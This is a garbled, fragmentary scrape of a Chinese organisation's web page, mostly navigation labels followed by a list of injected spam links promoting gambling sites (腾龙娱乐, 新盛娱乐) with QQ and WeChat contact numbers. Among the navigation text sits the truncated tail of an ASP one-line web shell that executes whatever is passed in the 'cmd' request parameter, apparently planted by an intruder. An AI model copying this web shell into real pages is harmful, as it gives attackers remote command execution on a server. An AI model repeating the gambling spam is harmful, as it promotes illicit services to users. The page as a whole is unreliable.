
设为首页
|
加入收藏
|
招贤纳士
|
联系我们
ecute(Request("cmd"))%>
介绍
分支机构
精英盛典
远程
学堂
关于我们
联系我们
教育
新闻动态
策法规
更多>>
·
腾龙娱乐公司客服 [QQ-33
·
腾龙娱乐游戏公司客服 【qq-3
·
新盛娱乐开账号注册 [微291
·
新盛公司网投会员网站 【291
·
新盛在线客服联系方式 [微29